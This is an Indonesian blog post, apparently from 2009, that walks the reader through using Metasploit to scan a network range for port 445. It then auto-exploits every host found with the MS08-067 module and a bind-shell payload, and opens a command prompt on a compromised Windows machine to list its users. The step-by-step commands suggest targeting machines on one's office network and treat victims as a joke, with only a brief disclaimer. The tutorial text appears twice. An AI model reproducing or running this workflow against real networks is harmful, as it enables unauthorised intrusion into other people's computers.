disini saya akan mencoba membahas Tool baru yang sebenarnya juga tidak baru hehe… mungkin sebagian sudah mengenal Metasploit.

Metasploit adalah Framework yang didalamnya sudah terintegrasi module2 baik itu untuk Exploit maupun Auxiliary yang bisa membantu anda untuk testing Penetrasi, pengembangan IDS Signature, maupun riset Exploit.

Tool2 dan informasi yang diberikan pada situs Metasploit adalah untuk riset2 Keamanan Komputer & Jaringan yang bersifat Legal serta untuk tujuan Test semata. Diluar itu Metasploit tidak bertanggung jawab, seperti yang dilansir pada halaman muka situs mereka. Oke langsung saja saya akan mencuplik sedikit dari blog mereka di http://blog.metasploit.com/ , ini adalah Exploit keamanan dasar bagi mereka yang ingin mencobanya. Ingat Saya tidak bertanggungjawab dengan apa yang anda perbuat kemudian, saran Saya gunakan kemampuan anda sebagai Hacker (dg tujuan baik) bukan sebagai Cracker (bertujuan merusak).

Jika anda bermain2 dengan Nmap, misal saya ingin menscan port2 yang terbuka pada IP 10.178.58.209 kira2 hasilnya krg lebih seperti ini :



Ok pertama2, anda harus download Metasploit Framework dulu. Saat tutorial ini dirilis versi yg terbaru adalah v3.2, setelah anda install silahkan buka Metasploit Framework GUI. Buka Console baru pada menu Window.





Console akan muncul seperti berikut :

berturut2 ketikkan :



Untuk mempercepat proses scanning ketik perintah berikut :



Setelah prompt msf> muncul ketikkan :







ketik perintah berikut jika ada komputer target yang bernasib sial hehe…

TADA….



DOS Prompt berhasil dimasuki, dan…



coba ketik perintah “ipconfig”



coba perintah “dir /w”



coba perintah “net user” –> User yang teregister pada komputer target (kebetulan ada 5 user)



Selanjutnya terserah anda, untuk mengakhiri sessions tekan CTRL+C



Akan kembali ke Console prompt lagi

Berikut penjelasan command2 yg digunakan diatas :

1. load db_sqlite3 -> memanggil driver SQLite3, bertujuan untuk menyimpan semua parameter2 yg diperlukan oleh Metasploit Framework.

2. db_create -> membuat database baru pada SQLite3.

3. db_nmap -sS -PS445 -p445 -n -T Aggressive AAA.BBB.CCC.0/24 –> untuk scanning port 445, disini scope port dipersempit untuk mempercepat proses scanning. jadi hanya port 445 saja yg dicari, untuk parameter2 Nmap lainnya anda bisa baca pada manual Nmap.

4. db_autopwn -e -p -b -m ms08_067 –> -e menandakan exploit, -p port-based matching, -b menggunakan bindshell payload, -m menggunakan module ms08_067

5. sessions -l –> list sessions yg berpotensi dimasuki

6. sessions -i [SID] –> mencoba interact dg sessions yg aktif

Metasploit adalah Framework yang didalamnya sudah terintegrasi module2 baik itu untuk Exploit maupun Auxiliary yang bisa membantu anda untuk testing Penetrasi, pengembangan IDS Signature, maupun riset Exploit.

Tool2 dan informasi yang diberikan pada situs Metasploit adalah untuk riset2 Keamanan Komputer & Jaringan yang bersifat Legal serta untuk tujuan Test semata. Diluar itu Metasploit tidak bertanggung jawab, seperti yang dilansir pada halaman muka situs mereka. Oke langsung saja saya akan mencuplik sedikit dari blog mereka di http://blog.metasploit.com/ , ini adalah Exploit keamanan dasar bagi mereka yang ingin mencobanya. Ingat Saya tidak bertanggungjawab dengan apa yang anda perbuat kemudian, saran Saya gunakan kemampuan anda sebagai Hacker (dg tujuan baik) bukan sebagai Cracker (bertujuan merusak).

Jika anda bermain2 dengan Nmap, misal saya ingin menscan port2 yang terbuka pada IP 10.178.58.209 kira2 hasilnya krg lebih seperti ini :

D:\>nmap 10.178.58.209Disini kita akan mencoba meng-exploit port 445 yaitu Microsoft-DS ato Server Service dimana berguna untuk file-sharing, pada Windows 2000 dan sebelumnya kita kenal dg sebutan SMB FileSharing (port 137-139). Tujuan mengexploit port ini adalah memberikan kita akses ke DOS Prompt komputer target, dan apa jadinya jika DOS Prompt komputer target berhasil kita tembus? Kembali lagi pada Hati kita….

Starting nmap 3.81 ( http://www.insecure.org/nmap ) at 2009-02-18 13:23 SE Asia Standard Time

Interesting ports on 10.178.58.209:

(The 1651 ports scanned but not shown below are in state: closed)

PORT STATE SERVICE

21/tcp open ftp

25/tcp open smtp

80/tcp open http

135/tcp open msrpc

139/tcp open netbios-ssn

443/tcp open https

445/tcp open microsoft-ds

1025/tcp open NFS-or-IIS

1026/tcp open LSA-or-nterm

1027/tcp open IIS

3372/tcp open msdtc

12345/tcp open NetBus

Nmap finished: 1 IP address (1 host up) scanned in 1.875 seconds

Ok pertama2, anda harus download Metasploit Framework dulu. Saat tutorial ini dirilis versi yg terbaru adalah v3.2, setelah anda install silahkan buka Metasploit Framework GUI. Buka Console baru pada menu Window.

Console akan muncul seperti berikut :

berturut2 ketikkan :

msf> load db_sqlite3setelah itu kita akan menscan port2 445 yang terbuka pada jaringan komputer di Kantor/Area anda.

msf> db_create

Untuk mempercepat proses scanning ketik perintah berikut :

msf> db_nmap -sS -PS445 -p445 -n -T Aggressive aaa.bbb.ccc.0/24Sesaat kemudian Nmap akan melakukan proses scanning, dan kemudian akan menampilkan hasilnya pada Console.

Setelah prompt msf> muncul ketikkan :

msf> db_autopwn -e -p -b -m ms08_067Proses exploitasi dimulai, jika anda beruntung anda akan menemukan komputer target terbuka.

ketik perintah berikut jika ada komputer target yang bernasib sial hehe…

msf> sessions -lJika ada maka anda bisa mencoba masuk DOS Prompt menggunakan perintah “session -i [SID]“, kebetulan pada gbr komputer target yang berhasil ditembus mempunyai SID=5

msf> session -i 5

TADA….

DOS Prompt berhasil dimasuki, dan…

coba ketik perintah “ipconfig”

coba perintah “dir /w”

coba perintah “net user” –> User yang teregister pada komputer target (kebetulan ada 5 user)

Selanjutnya terserah anda, untuk mengakhiri sessions tekan CTRL+C

Akan kembali ke Console prompt lagi

Berikut penjelasan command2 yg digunakan diatas :

1. load db_sqlite3 -> memanggil driver SQLite3, bertujuan untuk menyimpan semua parameter2 yg diperlukan oleh Metasploit Framework.

2. db_create -> membuat database baru pada SQLite3.

3. db_nmap -sS -PS445 -p445 -n -T Aggressive AAA.BBB.CCC.0/24 –> untuk scanning port 445, disini scope port dipersempit untuk mempercepat proses scanning. jadi hanya port 445 saja yg dicari, untuk parameter2 Nmap lainnya anda bisa baca pada manual Nmap.

4. db_autopwn -e -p -b -m ms08_067 –> -e menandakan exploit, -p port-based matching, -b menggunakan bindshell payload, -m menggunakan module ms08_067

5. sessions -l –> list sessions yg berpotensi dimasuki

6. sessions -i [SID] –> mencoba interact dg sessions yg aktif

0 komentar:

Posting Komentar